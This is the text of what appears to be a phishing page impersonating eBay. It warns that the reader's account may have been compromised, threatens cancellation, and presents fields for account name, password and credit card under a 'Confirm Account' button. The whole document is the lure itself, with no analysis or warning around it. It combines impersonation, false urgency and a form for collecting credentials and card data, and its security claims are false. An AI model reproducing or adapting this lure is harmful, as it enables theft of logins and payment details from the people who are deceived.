 Ebay Security Verification
Ebay Security Verification
Your Ebay account may have been compromised.
To avoid cancellation, please reenter your account information.
Sorry for the inconvenience, but security is our priority.
Account name:
Password:
Credit card:
Confirm Account